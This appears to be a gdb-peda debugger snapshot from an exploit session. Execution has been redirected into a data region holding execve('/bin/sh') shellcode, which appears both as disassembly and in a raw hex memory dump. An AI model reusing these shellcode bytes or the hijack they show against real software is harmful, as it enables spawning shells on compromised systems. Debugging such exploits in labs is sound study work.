 RSP: 0x601198 --> 0xa ('\n')
RIP: 0x601170 --> 0x3148d23148c03148
R8 : 0x7f80af5f4780 --> 0x0
R9 : 0x7f80af800700 (0x00007f80af800700)
R10: 0x7f80af800700 (0x00007f80af800700)
R11: 0x246
R12: 0x400530 (xor    ebp,ebp)
R13: 0x7ffe980833c0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
=> 0x601170:    xor    rax,rax
   0x601173:    xor    rdx,rdx
   0x601176:    xor    rsi,rsi
   0x601179:    movabs rbx,0x1068732f6e69622f
[------------------------------------stack-------------------------------------]
0000| 0x601198 --> 0xa ('\n')
0008| 0x6011a0 --> 0x0
0016| 0x6011a8 --> 0x0
0024| 0x6011b0 --> 0x0
0032| 0x6011b8 --> 0x0
0040| 0x6011c0 --> 0x0
0048| 0x6011c8 --> 0x0
0056| 0x6011d0 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x0000000000601170 in ?? ()
gdb-peda$ x/20gx 0x601150
0x601150:       0x0000000000000000      0x0000000000601188
0x601160:       0x0000000000400530      0x00000000004006f3
0x601170:       0x3148d23148c03148      0x2f6e69622fbb48f6
0x601180:       0x0724448853106873      0x20050f3bb0e78948
0x601190:       0x0000000000601170      0x000000000000000a